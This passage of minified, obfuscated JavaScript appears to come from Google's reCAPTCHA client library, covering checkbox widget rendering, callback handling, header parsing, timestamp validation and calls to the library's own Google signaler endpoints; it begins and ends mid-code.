(H=(((z=window[U8][pR()],window)[U8][pR()]=[],Array)[T[2]](z)||(z=[z]),V)[42](89,z),H).next();!Y.done;Y=H.next())if(r=Y.value,r==c)w[7](57,null,q);else r!="explicit"&&(C=N[23](43,{sitekey:r,isolated:!0}),qC.window[U8][ef()][r]=C,w[7](T[1],null,q,r));for((J=((n=window[U8][MU()],window[U8][MU()]=[],Array)[T[2]](n)||(n=[n]),window)[U8][XV()],window)[U8][XV()]=[],J&&Array[T[2]](J)&&(n=n.concat(J)),d=V[42](94,n),Z=d.next();!Z.done;Z=d.next())G=Z.value,typeof window[G]==="function"?Promise.resolve().then(window[G]):
typeof G==="function"?Promise.resolve().then(G):G&&console.warn("reCAPTCHA couldn't find user-provided function: "+G)}return(O|72)==((O|24)==O&&q.l.push(q[T[0]],q.mC,q.uR,A[13](82,q,function(M,k){return M^k}),q.Nt,q.iB,q.I1),O)&&(p=y[14](13,U,VJ,q,X)),p},function(O,q,U,E,c,K,z,Y,m,r){return(O|2)>=((m=["i",28,"display"],O&51)==O&&U[m[0]]&&(y[13](1,q,U),U[m[0]].cancel(),U[m[0]]=q),m[1])&&O>>2<36&&(z=y[11].bind(null,4),l[41](34,m[2],q)!="none"?r=z(q):(K=q.style,E=K.display,c=K.visibility,Y=K.position,
K.visibility=k4(),K.position=tf(),K.display=Vg(),U=z(q),K.display=E,K.position=Y,K.visibility=c,r=U)),r},function(O,q,U,E,c,K,z,Y,m){return(O|24)==(((O|(Y=[2,6,11],9))&7)==1&&(m=w[40](28,U,q,E,X)),O+Y[1]>>Y[0]<O&&(O-3^13)>=O&&(c=typeof U,E=E===void 0?!1:E,U==q?m=U:c==="bigint"?m=String(hf(64,U)):E||Qg?N[27](8,U,E)&&(m=c==="string"?y[36](12,0,E,U):E||Pl?D[48](53,E,U):v[9](38,U,E)):m=U),O)&&(c=["","https",443],U==jp?m=jp:(K=l[36](5,!0,new ge(U),c[0]),z=S[10](Y[2],K,c[0]),E=V[29](12,c[0],v[13](44,c[0],
z),v[35](81,null,0,U)),E.N!=null||(E.H==c[1]?N[9](80,c[Y[0]],E):E.H==q&&N[9](84,80,E)),m=E.toString())),m},function(O,q,U,E,c){return(O-2^(E=["QV",9,3],E)[1])>=O&&(O-6^29)<O&&(U=[],y[17](21,0,yg).forEach(function(K){yg[K].OO&&!this.has(yg[K])&&U.push(yg[K].getName())},q),c=U),O-E[2]<36&&O-6>=20&&q.l.push(q[E[0]],A[13](84,q,function(K,z){return K||z}),q.YC,q.Le,q.lB),c},function(O,q,U,E,c,K){if(O-(((c=["l",4,2],O+6>>c[1])||(fA.call(this,$4.width,$4.height,Wl),this.h=null,this.i=new LA,A[1](3,this,
this.i),this[c[0]]=new uP,A[1](c[1],this,this[c[0]])),(O&99)==O)&&(U=w[3](c[2],this),q=V[16](32,this),this.N.push(new fR(q,this.i.i+U,this.P3[q],null,2,g9,g9))),(O&56)==O&&(U[0]==="-"?K=!1:(E=U.length,K=E<x4?!0:E===x4&&Number(U.substring(0,q))<184467)),c[1])>=c[1]&&(O-5&7)<1&&(e[18](16,U),this.i=q,q!=null&&q.length===0))throw Error("ByteString should be constructed with non-empty values");return K},function(O,q,U,E,c,K,z){return(((O>>1&(z=["i","jW",24],7))==1&&(K=v[z[2]](41,q==null?q:A[6](57,q),U,
c,E)),O-8)&3)==1&&(v[38](25,q[z[0]]),R[47](33,q[z[0]]),v[38](22,q[z[0]]),K=q[z[1]]()),K},function(O,q,U,E,c,K,z,Y,m,r,J){if((J=[14,2,"jr"],O-J[1]>>3)==J[1]){for(K=(z=(sX(E.length-(c||q),q),c)||q,[]);z<E.length;z+=J[1])D[47](17,q,E[z+U],E[z],K);r=K.join(a2())}return(O^90)>>((O+9>>4||(r=q.timeRemaining()),(O|48)==O&&(K=new LR,Y=c(new Date,J[0])(),m=v[44](33,1,K,Y),z=ih(),r=y[18](76,m,z,3).bu()),(O&124)==O)&&(r=U&&E[J[2]]()>q?U():null),5)<1&&O<<J[1]>=-30&&(r=D[22](25,v[45](1,q),U.map(function(C){return v[47](48,
C)}))),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if(O+6>>(n=[3,75,11],n)[0]==1){if(G=(C=(d=E.length,K&U?0:-1),!!d))Y=E[d-q],G=Y!=null&&typeof Y==="object"&&Y.constructor===Object;for(r=K&(b=(m=G,d)+(m?-1:0),U)?1:0;r<b;r++)c(r-C,E[r]);if(m)for(J in z=E[d-q],z)!isNaN(J)&&c(+J,z[J])}return(O|5)>>n[0]==1&&(Z=q instanceof uh||q&&"closed"in q&&w[n[2]](n[2],q.remove)&&w[n[2]](n[1],q.add)&&w[n[2]](41,q.unsubscribe)),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&(J=[32,25,5],30))==O){for(r=(m=(z=(c=(Y=[],
c===void 0?4:c),[255,1,0]),z)[2],z)[2];m<=E.length/U;m++)K=E.slice(m*U,I2((m+z[1])*U,E.length)),r=l[46](8,J[2],3,z[2],z[1],K,r),Y.push.apply(Y,v[29](23,new Uint8Array([z[0]&r>>24,z[0]&r>>16,z[0]&r>>8,z[0]&r])));C=e[J[0]](7,z[2],Y,w[47](13,r,q,11,J[1])).slice(z[2],c)}return(O+8&51)<O&&(O+3^15)>=O&&(U?/^-?\d+$/.test(U)?(R[J[0]](29,q,U),C=new Bl(j7,Py)):C=null:C=FV||(FV=new Bl(0,0))),C},function(O,q,U,E,c,K,z){return(O+(((O-9&7)==(K=["ev",25,11],3)&&(q.raw=U,Object.freeze&&(OK(q),OK(U)),z=q),((O^3)&
K[2])==2)&&(c={},E.forEach(function(Y){c[Y[q]]=Y[1]}),z=function(Y){return c[Y.find(function(m){return m in c})]||U}),9)>=K[1]&&O+2<40&&(U=new q5,l[14](18,function(Y,m,r){U[m]=R[14](10,r)},q),U[K[0]]=q[K[0]],z=U),(O|56)==O)&&(z=v[24](8,U==q?U:v[38](4,": ",U),c,void 0,E)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B){if((((O+(B=["-signaler-pa.clients6.google.com",8,"push"],1)>>4||(q.i!==void 0?q.i[B[2]](U):q.content+=U,x=q),O)|24)==O&&(x={VX:new ge("https://"+q+
B[0]),a$:new ge("https://"+q+"-signaler-pa.googleapis.com")}),O&116)==O)a:if(k=[7,null,9],K instanceof UK)x=A[33](30,z,kV,D[35](26),U).length>E?null:EK.apply(UK,v[29](60,K.i));else{for(h=(UR=(M=Array.of.apply(Array,v[29](22,K.i.i)),V[42](91,A[33](37,z,kV,D[35](21),U))),UR.next());!h.done;h=UR.next())switch(T=h.value,V[22](18,k[1],V2,T)){case 4:M[B[2]](l[41](9,l[33](3,"-",l[45](81,!0,k[1],4,T))));break;case c:M[B[2]](S[16](20,l[33](18,"-",l[45](82,!0,k[1],c,T))));break;case B[1]:case 10:case 6:case k[2]:M[B[2]](new $V(new jW(T)));
break;case 3:d=(C=w[43]((t=(f=M,f)[B[2]],28),3,V2,T),V[41](B[1],N[14](50,T,C))),t.call(f,l[41](6,d));break;case U:W=w[43](56,U,V2,(p=(a=M,a)[B[2]],T)),H=V[41](B[1],N[14](45,T,W)),p.call(a,S[16](22,H));break;case k[0]:n=(L=w[43](56,(m=(G=(b=M,void 0),b[B[2]]),k[0]),V2,T),N[14](49,T,L,void 0,void 0,y[20].bind(null,66))),m.call(b,S[16](21,(G=n)==k[1]?void 0:new Uint8Array(w[45](25,3,G)||E)));break;case 5:r=(P=w[43](31,5,(F=(J=(Y=void 0,M),J[B[2]]),V2),T),N[14](45,T,P,void 0,void 0,y[20].bind(null,82))),
F.call(J,l[41](5,(Y=r)==k[1]?void 0:new Uint8Array(w[45](88,3,Y)||E)));break;case 12:if((Z=w[B[1]](18,1E9,c,R[18](4,PQ,V2,T,12)),Z)===null){x=k[1];break a}M[B[2]](new $V(Z));break;case q:if(Q=w[B[1]](17,1E9,c,R[18](12,PQ,V2,T,q)),Q===null){x=k[1];break a}M[B[2]](l[41](7,Q));break;case 13:M[B[2]](new $V(null));break;case E:M[B[2]](new $V(new jW(T)));break;default:x=k[1];break a}x=EK.apply(UK,v[29](55,M))}return(O-4|((O&91)==O&&(Y=Y===void 0?15E3:Y,w[38](3),m=function(K9,cM,Y3,Ne,OR,Jl){return(Ne=!(OR=
(cM=(Y3=(Jl=[29,"ports",36],K9.r8),Y3.data==oA),A[Jl[2]](28,U,Y3.origin)==A[Jl[2]](Jl[0],U,c)),E)||Y3.source==E.contentWindow,cM&&OR)&&Ne&&Y3[Jl[1]].length>q?Y3[Jl[1]][q]:null},x=new Promise(function(K9,cM,Y3){(Y3=w[38](9,function(Ne,OR){(c3["delete"](Y3),OR=new N5(Ne,K,z,c),V)[6](12,OR,e[8](87),HF,function(Jl,Sa){(Sa=m(Jl))&&Sa!=Ne&&V[18](10,OR,Sa)}),K9(OR)},m),w)[13](82,Y,function(){cM((c3["delete"](Y3),"Timeout"))})})),34))<O&&(O-7|53)>=O&&(x=m5[q]),x},function(O,q,U,E,c,K,z){if((O-((O+2^1)>=((O+
((z=[0,64,null],(O>>1&12)<8&&(O>>1&7)>=3)&&(K=E=l[23](82,"narr",z[1],c[1],c[q],E,U?1:2)),3)^31)<O&&O-2<<2>=O&&(E=E===void 0?2:E,K=V[25](8,z[0],4,A[42](2,17,12,U)).slice(q,E)),O)&&(O+2^6)<O&&g.call(this,q),4)^15)<O&&(O-3|29)>=O)a:if(q==z[2])K=q;else{if(typeof q==="string"&&q)q=+q;else if(typeof q!=="number"){K=void 0;break a}K=WM===2?sR(q)?q>>>z[0]:void 0:q}return K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(!(G=[45,"i",0],O-9&7)){for(m=(J={},b=(K[G[1]]&&v[19](27,K)>=c?K[G[1]].getAllResponseHeaders()||
U:"").split(r3()),G)[2];m<b.length;m++)e[3](44,b[m])||(C=v[21](32,E,G[2],q,b[m]),z=C[E],r=C[G[2]],typeof z==="string"&&(z=z.trim(),Y=J[r]||[],J[r]=Y,Y.push(z)));V[23](64,J,function(n){return n.join(", ")})}return(O&46)==((O|40)==O&&(E=w[3](3,this),U=D[G[0]](51,this),q=D[G[0]](18,this),U==q&&A[9](49,this[G[1]],E)),O)&&g.call(this,q),d},function(O,q,U,E,c,K,z,Y,m,r){return(O|24)==((((r=["o","now","i"],O&56)==O&&(this[r[2]]=U===void 0?null:U,this.l=E===void 0?null:E,this.H=q),O^26)>>3==3&&(m=U?new J$(y[18](24,
q,U)):CQ||(CQ=new J$)),(O<<2&15)==4&&(q.j=0,q[r[2]]=U),O^95)>>4||(z=[0,null,""],c.J=Date[r[1]](),N[9](64,c),c.K=e[42](57,c.S),w[24](2,c.K,bK(),c.T),Y=c.N.X,c.v=z[0],c.H=new SG,c[r[2]]=N[38](13,c.N,Y?E:null,!c.h),c.B>z[0]&&(c.D=new d3(Rg(c.iu,c,c[r[2]]),c.B)),N[3](18,c[r[2]],GH,c.lu,c.A),K=c.U?A[4](68,c.U):{},c.h?(c[r[0]]||(c[r[0]]=Ym()),K[eG()]=nQ(),c[r[2]].send(c.K,c[r[0]],c.h,K)):(c[r[0]]=lK(),c[r[2]].send(c.K,c[r[0]],z[1],K)),R[0](42,U),N[19](12,"]: ",q,"\n",z[2],c.j,c[r[0]],c.l,c.T,c.h,c.K)),
O)&&g.call(this,q,19),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((O+5&(((O>>(n=[6,1,440],2)&15)==2&&q.onreadystatechange&&q.onreadystatechange.call(q),O+n[0]&7)||(r=[444,336,1],C=R[9](71,q),J=V[42](93,C),b=J.next().value,d=J.next().value,K=J.next().value,Y=l[4](27),z=l[4](26),m=[y[3](11,c),R[41](50,2,d,E,U,z),D[27](3,1958,d,b),w[36](41,Y,v[47](2,c),v[47](24,b)),ok(b,n[2],b),ok(K,r[n[1]],b),w[36](41,z,v[47](8,K),!1),D[27](3,E,U,c),w[36](44,z,r[2],r[2]),Y,D[27](4,r[0],d,c),z,y[3](n[0],b),y[3](47,
d),y[3](10,K)],(G=cQ.V()).i.apply(G,v[29](23,C)),Z=m),13))==n[1]){for(E in c=[],U)D[47](19,q,U[E],E,c);Z=c.join(a2())}return((O|88)==O&&g.call(this,q),(O-5|18)>=O&&(O-7^23)<O)&&qC.clearTimeout(q),Z},function(O,q,U,E,c,K){return((O^69)>>3>=((O|80)==(K=[91,29,0],(O^K[1])<6&&(O-7&14)>=K[2]&&(cF.call(this,w[34](66,Za),D[49](10,A$),Ym(),4),e[16](K[0],1,q),V[35](6,14,q),this.Z4=q.I()),O)&&(this.om=U,this.Fz=q,this.pU=E=v3),K[2])&&((O^82)&31)<10&&(Da.call(this),this.destination=q,this.source=U),O)<<2<17&&
O+2>=K[2]&&(c=(E=U.get(q))?E.toString():null),(O^77)>>4||(c=U.Y?q?function(){q().then(function(){U.flush()})}:function(){U.flush()}:function(){}),c}]}(),w=function(){return[function(O,q,U,E,c){return(O&55)==((O-((c=[0,33,1],O-7)<<c[2]<O&&(O+7^5)>=O&&(cF.call(this,w[34](39,RA),D[49](34,H3),Ym()),l[10](c[1],TH,this,q),l[10](32,w3,this,JSON.stringify(U))),9)^15)>=O&&(O+7&28)<O&&(U=[null,!1,9],bP.call(this),this.v=q||A[47](2,U[2]),this.H=U[c[0]],this.Z=U[c[0]],this.So=pQ,this.N=U[c[0]],this.o=U[c[0]],
this.U=void 0,this.pn=U[c[2]],this.P=U[c[0]]),O)&&(U=q().querySelectorAll(R[24](40,c[2],c[2])),E=U.length==c[0]?"":V[38](68,2392)(U[U.length-c[2]])),E},function(O,q,U,E,c,K,z,Y){return(O&((((((z=[2,26,"l"],O)>>z[0]&7)==1&&(Y=E.lastElementChild!==void 0?E.lastElementChild:N[11](16,q,U,E.lastChild)),(O|56)==O)&&(U=1200,q=q===void 0?M5:q,U=U===void 0?20:U,this.i=(new Uint8Array(XB(2810))).fill(0),this.H=U,this[z[2]]=q),O)|z[0])>>3==z[0]&&(Y=S[z[0]](z[1])?V[28](11,!0,k6):A[1](54,q)),28))==O&&(c.remove(K),
E.length>q&&(c[z[2]]=U,c.i.set(v[4](39,K,c),D[z[1]](81,E)),c.H+=E.length)),Y},function(O,q,U,E,c,K,z,Y,m){if(Y=[8,48,"call"],(O|2)<24&&(O^43)>=15){for(z=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?",q),c=[];K=z.exec(E);)c.push([K[1],K[2],K[U]||void 0]);m=c}if(O+5>>1<O&&(O-Y[0]^30)>=O){for(c=(U=N[37](35,this),K=D[45](51,this),E=[],1);c<q;c++)E.push(D[45](18,this));this.P3[U]=new (Function.prototype.bind.apply(K,[null].concat(v[29](55,E))))}if(((O|Y[0])==O&&(c=w[47](12,m1(U),t$[0],t$[q],t$[2]),
m=function(){return a4(c()*t$[2])%E}),(O&102)==O&&(U=R[Y[1]](Y[0],U,"goog.async.run"),VY||e[35](24),h$||(VY(),h$=q),QY.add(U,E)),(O^19)&14)==4)g[Y[2]](this,q,Y[0]);return m},function(O,q,U,E){return((O-((O>>2&(O<<(E=["i",38,3],2)<18&&(O^28)>=12&&(v[E[1]](28,q[E[0]]),R[47](20,q[E[0]]),v[E[1]](26,q[E[0]]),U=q.zb()),7))==E[2]&&g.call(this,q,4),9)>>4||(this[E[0]]=q),O+9)&14)<E[2]&&((O^4)&E[2])>=1&&(this[E[0]]=!0),U},function(O,q,U,E,c,K,z,Y){return(((Y=[15,4,"P"],(O-Y[1]^22)>=O&&(O-8|19)<O&&g.call(this,
q),(O&56)==O)&&(K=c.style,"opacity"in K?K.opacity=E:"MozOpacity"in K?K.MozOpacity=E:"filter"in K&&(K.filter=E===""?"":"alpha(opacity="+Number(E)*U+q)),O)^26)>>Y[1]<1&&(O-1&Y[0])>=8&&(U=[0,!1,""],bP.call(this),this.headers=new Map,this.l=U[1],this.L=U[1],this.J=U[2],this.o=U[0],this.i=null,this.H=U[0],this.j=U[1],this.N=U[2],this[Y[2]]=null,this.Z=q||null,this.Y=U[1],this.h=U[2],this.C=U[1],this.v=U[1]),z},function(O,q,U,E,c,K){if(c=[8952,8,9],(O+c[1]&35)>=O&&O+7>>2<O){if(typeof q!=="string")throw Error();
K=q}if((O|7)>>((O+7&25)>=O&&(O+3^26)<O&&(K=V[38](72,c[0])(E(q(),5)).length%2==0?5:4),4)<1&&O-c[2]>=-84)try{A[27](19,1,E).setItem(q,U),K=U}catch(z){K=null}return K},function(O,q,U,E,c,K,z,Y,m){return(O|4)<(((Y=[35,"iterator",7],O)&126)==O&&(m=U+N[Y[0]](40,q,E,4)),18)&&((O|6)&Y[2])>=2&&(U instanceof String&&(U+=""),z=0,K=q,c={next:function(r){if(!K&&z<U.length)return r=z++,{value:E(r,U[r]),done:!1};return K=!0,{done:!0,value:void 0}}},c[Symbol[Y[1]]]=function(){return c},m=c),m},function(O,q,U,E,c,
K){return(O|(((O&((O-2>>3==(K=["replace","H","vQ"],3)&&(this.promise=new Promise(function(z,Y){q=Y,U=z}),this.resolve=U,this.reject=q),O-4<<2>=O)&&(O-1|76)<O&&(c=(q=V[38](68,8211)(P3+"",jG))?v[35](71,q[K[0]](/\s/g,"")):q),56))==O&&(this.i=U,this[K[1]]=q),(O<<1&15)>=3&&O-2>>4<1)&&q.l.push(q.g,q.G5,q.HQ,q[K[2]],q.hm,A[13](85,q,function(z,Y){return!!z&&!!Y})),56))==O&&(E=E===void 0?null:E,Array.from(document.querySelectorAll("."+yY)).filter(function(z){return!D[20](10,z)}).filter(function(z){return E==
q||z.getAttribute($6)==E}).forEach(function(z){return N[23](42,z,{},U)})),c},function(O,q,U,E,c,K,z,Y,m){if((O+1&20)<((((Y=["seconds must be at least -62135596800: ",8,"onError"],(O|Y[1])==O)&&(this.i.l=Au,this.i.i[Y[2]](2)),O)|48)==O&&(m=D[7](52)?Th.platform==="Windows":A[1](51,"Windows")),O)&&(O-9|37)>=O){K=["seconds must be integer: ","seconds must be less than 253402300800: ","nanos must be less than 1000000000: "];try{if((c=Number(E.getSeconds()),z=A[15](16,E,U),c)<-62135596800)throw Error(Y[0]+
c);if(253402300800<=c)throw Error(K[1]+c);if(z<0)throw Error("nanos must be at least 0: "+z);if(q<=z)throw Error(K[2]+z);if(!Number.isInteger(c))throw Error(K[0]+c);if(!Number.isInteger(z))throw Error("nanos must be integer: "+z);m=new Q2(c,z)}catch(r){m=null}}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){if(!(O-6>>(a=["from",9,30],3))){for(H=(r=[1,(z=[],16),8],c);H<K.length;H++)z[H]=K[H].I();for(P=(h=new W3,c);P<K.length;P++){if(((G=(f=K[P],Array)[a[0]](z[P]),G)[c]=
A[33](a[2],f,fQ,D[35](31),U).length,n=G[r[0]],n===19)||n===31||n===30||n===32)if(D[18](16,c,G,h),n===30?(h.i=U,R[47](27,h),A[a[1]](33,h,r[0])):n===32?(h.i=q,A[a[1]](65,h,r[0])):h.i=U,R[47](19,h),A[a[1]](25,h,r[0]),C=h.i,t=R[29](15,c,h),t!==0){for(k=(b=(d=c,(p=(Z=t>c)?1:-1,Z)?P+r[0]:P),b);Z?k<b+t:k>b+t;k+=p)M=void 0,d+=p*((M=z[k])==null?NaN:M.length);if((T=(J=Array,d),Q=J[a[0]],h).j)throw Error();G=(((Y=(m=(W=Q.call(J,h.H),T),[]),a4(m),Y).push(m>>>c&E),Y.push(m>>>r[2]&E),Y).push(m>>>r[1]&E),Y.push(m>>>
24&E),W.splice.apply(W,[C,4].concat(v[29](56,Y))),W)}z[P]=G}L=z.flat()}return(O|((O+4&15)==((O&((O-7|23)<O&&(O+2^28)>=O&&g.call(this,q),114))==O&&(E?(K=w[27](32,E,q),K===null||K===void 0?c=U:(g3(),c=new WQ(K)),L=c):L=U),3)&&(this.i=q),56))==O&&(U=U===void 0?x6():U,iA.call(this),this.cL=q,this.gh=U,this.i=Io(),this.kL=this.CD=null),L},function(O,q,U,E,c,K,z,Y,m,r,J){return(O+(r=["j",0,2],(O&94)==O&&(m=[null,3,0],Ro.call(this),this.i=U,this.l=sK,this.Y2=E,this.IQ=m[r[1]],this.H=q,K=this,this.Ln=m[r[1]],
aA=U.X,this.ib=c,this.Zs=m[r[1]],this.L=S[5](41,m[r[1]],this),this.g=m[r[1]],this[r[0]]=m[r[1]],N[25](64,V[35](24,LQ),m[r[2]])?Y=!1:(w[5](r[2],V[35](27,LQ),N[5](9),m[r[2]]),Y=!0),this.T=m[r[1]],this.qY=!1,this.u=m[r[1]],this.xC=Y,this.H3=V[47](64,r[2],m[1],1,4),this.O=m[r[1]],this.iu=[],this.S=[],this.C=[],this.A=m[r[1]],this.Us=(z=e[15](r[2],22))!=m[r[1]]?z:!1,this.U=m[r[1]],this.Z=m[r[1]],this.X=m[r[1]],this.Y=m[r[1]],this.EP=iK(sK,iK(Je,this.P,uK,this.Es,IA,this.o,B3,this.P,FB,this.jj,PL,function(){return K.H.dY()},
OP,this.eo),qR,iK(tz,this.lu,UP,this.B,PL,this.YC,hz,this.jo,QA,this.D,kr,this.So),EP,iK(bA,this.wh,Je,this.P,B3,this.P,tz,this.M,QA,this.D),ob,iK(bA,this.wh,tz,this.M,QA,this.D),co,iK(Je,this.P,B3,this.P,tz,this.M,hz,this.jo,UP,this.B,PL,this.YC),KS,iK(Je,this.P,B3,this.P),z8,iK(tz,this.lu,UP,this.B,YZ,this.RQ,IA,this.o),NR,{}),this.N=Promise.resolve()),r[2])&57)<O&&O-5<<r[2]>=O&&(J=D[22](26,S[13](r[2],v[45](8,8),U),[v[47](32,q)])),J},function(O,q,U,E,c,K,z,Y,m,r){if(((m=["B3","l","Z"],(O|6)>=19&&
O+3<36)&&(Y=function(){var J=["indexOf","apply","H"];if(z.K)return K[J[1]](this,arguments);try{return K[J[1]](this,arguments)}catch(d){var C=z,b=d;if(!(b&&typeof b==="object"&&typeof b.message==="string"&&b.message[J[0]](mt)==q||typeof b==="string"&&b[J[0]](mt)==q))throw C[J[2]](b),new rV(b);}},z=c,Y[w[28](19,E,c,U)]=K,r=Y),O|88)==O){if(U==E)throw Error(Jn);if(z=E&&U.N&&U[m[2]])K=U[m[2]],c=U.N,z=c.P&&K?y[16](48,c.P,K)||q:null;if(z&&U.N!=E)throw Error(Jn);Hy.G[m[U.N=E,0]].call(U,E)}return(O>>((O&58)==
((O+2^23)>=O&&(O+4^14)<O&&(r=typeof q==="function"),O)&&(U=this.H,c=this,E=this.i,r=this[m[1]]||E?uh.i:(U.push(q),new uh(function(){return w[36](9,0,c.H,q)}))),2)&7)==1&&g.call(this,q,0,A$.NY),r},function(O,q,U,E,c,K,z,Y,m,r){return((O-2^((O&(r=[3,9,"querySelectorAll"],11))==O&&Array.prototype.forEach.call((Y.i||document)[r[2]](E+CS),function(J,C,b,d){(b=(S[1](72,J,(d=[13,44,0],c),l[d[0]](5,q,this).y-K+U),C==d[2]?bM():SC()),S)[1](d[1],J,z?{left:"100%",right:"","border-left-color":b,"border-right-color":"transparent"}:
{left:"",right:"100%","border-right-color":b,"border-left-color":"transparent"})},Y),17))>=O&&(O-r[1]|36)<O&&(m=q.H?q.H==U:q.i?q.i.has(U):!1),O-2<<2>=O)&&(O+r[0]^31)<O&&(E=A[19](5,V[32](98,dV),G8),m=r9(function(){return E.match(/[^,]*,([\w\d\+\/]*)/)[U]},q)),m},function(O,q,U,E,c,K){if((K=[42,4,85],O-7)>>K[1]==K[1]){if(typeof U==="function")E&&(U=Rg(U,E));else if(U&&typeof U.handleEvent=="function")U=Rg(U.handleEvent,U);else throw Error("Invalid listener argument");c=Number(q)>2147483647?-1:qC.setTimeout(U,
q||0)}return(O-6^((O^((O|((O-7|13)>=O&&(O-8^18)<O&&(c=new eC(E,U,q)),32))==O&&(A[38](40,U,E)?c=E:(R[32](31,q,E),c=R[2](K[0],j7,Py))),K)[2])&11||g.call(this,q),10))>=O&&O-6<<1<O&&(nS.call(this,function(){return q}),this.l=q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h){return((O-6<<(h=[1,'" role="presentation"></div><div class="',32],h[0])>=O&&O+6>>h[0]<O&&(t=lM(U.j,function(W){return typeof W[q]==="function"})),O)-5&5)<2&&O+5>=h[0]&&(Y=["recaptcha-checkbox-spinner","recaptcha-checkbox-border",
"recaptcha-checkbox-unchecked"],q=q||{},p=q.ZZ,Z=q.qT,E=q.BT,T=q.yT,m=q.NT,U=q.disabled,C=q.id,n=q.attributes,c=q.checked,r=Z0(),d='<span class="'+l[43](79,"recaptcha-checkbox")+" "+l[43](95,"goog-inline-block")+(c?" "+l[43](9,"recaptcha-checkbox-checked"):" "+l[43](9,Y[2]))+(U?" "+l[43](76,"recaptcha-checkbox-disabled"):"")+(p?" "+l[43](8,p):"")+'" role="checkbox" aria-checked="'+(c?ZG():An())+'"'+(T?' aria-labelledby="'+l[43](74,T)+'"':"")+(C?' id="'+l[43](77,C)+'"':"")+(U?vo():' tabindex="'+(Z?
l[43](91,Z):x6())+'"'),n?(e[37](h[2],DG,n)?k=n.MY():(H=String(n),k=Rb.test(H)?H:Ho()),M=k,e[37](37,DG,M)&&(M=M.MY()),J=(M&&!M.startsWith(T8())?T8():"")+M):J="",K=A[44](7,r,d+J+' dir="ltr">'),G=G={NT:m!=null?m:null,BT:E!=null?E:null},z=G.BT,b=rn((G.NT?'<div class="'+(z?l[43](10,"recaptcha-checkbox-nodatauri")+" ":"")+l[43](15,Y[h[0]])+h[1]+(z?l[43](90,"recaptcha-checkbox-nodatauri")+" ":"")+l[43](26,"recaptcha-checkbox-borderAnimation")+h[1]+l[43](26,Y[0])+'" role="presentation"><div class="'+l[43](73,
"recaptcha-checkbox-spinner-overlay")+'"></div></div>':'<div class="'+l[43](72,"recaptcha-checkbox-spinner-gif")+'" role="presentation"></div>')+'<div class="'+l[43](74,"recaptcha-checkbox-checkmark")+'" role="presentation"></div>'),t=A[44](6,D[30](19,K,b),f3())),t},function(O,q,U,E,c,K){return O+(((c=[48,5,"xC"],(O&107)==O&&(this.i=E,this.fz=U,this.H=q),(O|3)>>4)||E.i||E.v||(E.lu=U,w[2](66,!0,E[c[2]],E),E.K=q),(O|c[0])==O)&&(K=new Tw(function(z,Y,m,r){for(Y=U[wV]();!z.closed;)m=Y.next(),r=m.value,
m.done?z.complete():z.next(r);return function(){return w[11](43,Y==q?void 0:Y.return)&&Y.return()}})),2)>=28&&(O|c[1])<c[0]&&(K=q),K},function(O,q,U,E,c,K,z,Y,m,r,J){if((O-(J=((O|4)>>3==1&&(this.src=q,this.i={},this.H=0),[15,5,"EP"]),J)[1]&11)==2){for(q=0;pS=pS.parentElement||null;)q++;r=q}return(O-(((O^14)&13)==1&&(Y=e[39](35,q),m=m===void 0?{}:m,r=new Tw(function(C,b,d,G,n,Z,H,T){if(D[36](20,(n=new K2(K,(Z=(d=(T=["H","tm",(H=++z.C,6E4)],m[T[1]]))!=c?d:z.v.Xq,!1),Z,C,Y),q),z),(G=v[44](50,n,z))&&
(G[T[0]]||Y.compare(G.i)<=q))return b=!0,w[13](74,T[2],function(){b&&n.i.complete()}),function(){b=U};return((z[T[0]].set(H,n),z.h).next({}),e)[14](75,9,z,n,H),function(){S[17](1,c,E,H,z)}})),2)|20)<O&&(O-4^J[0])>=O&&(w9.call(this,352,19),this.T=this.IQ=this.Fa=this.Fw=this.Es=this.u=this.H=this.B=this.g=this.uu=this.RQ=this.W=this.OF=-1,this.qY=this.gJ=this.K=this.vH=this.yQ=this.S=this.AY=this.eo=this.B3=this.jj=this.Ln=this.Z=this.Tf=this.pD=this.Y2=this.zf=this.Ra=this.bt=this.N=this.sF=this.iu=
this.T$=this.X=this.Os=this.So=this.P=this.j=this.Ao=this.O=this.M=this.v=this.lu=this.i=this[J[2]]=-1,this.YU=q,this.xC=this.A=this.Kc=this.o=this.L=this.jo=this.ri=this.Us=-1,this.nJ=l[4](26),this.Xb=l[4](30),this.a3=l[4](27),this.aQ=l[4](29),this.mK=l[4](28)),r},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&(O-(C=[17,"init","Y"],7)<<1<O&&(O-2^8)>=O&&(m=["&",1,.5],c?z=c.j:z=E.g++,r=e[42](48,E.Z),V[29](9,r,MR(),E.D),V[29](1,r,X$(),z),V[29](53,r,kZ(),E.O),e[25](16,E,r),E.h&&E.o&&N[36](88,m[1],E.o,r,E.h),
K=new tn(E.j,E,E.C+m[1],z),E.h===null&&(K.U=E.o),c&&(E.N=c.C.concat(E.N)),Y=w[39](24,q,U,K,1E3,E),K.setTimeout(VO(E.ib*m[2])+VO(E.ib*m[2]*hn())),v[46](52,K,E.l),e[43](16,m[0],Y,r,K)),19))==O){for(c=(Y=(E=q.Lc(),r=[(m=q.Lc(),E)],m!=E&&r.push(m),[]),U).l;c;)z=c&-c,Y.push(A[23](C[0],z,q)),c&=~z;J=(r.push.apply(r,Y),(K=U[C[2]])&&r.push.apply(r,K),r)}return((O<<((O-2&15)==2&&(E=new QO(U,q),Po.set(this,E)),1)&15)==4&&(J=N[43](86,function(b,d){if((d=["i",9,2],b[d[0]])==1)return R[19](53,d[2],l[26](d[1],
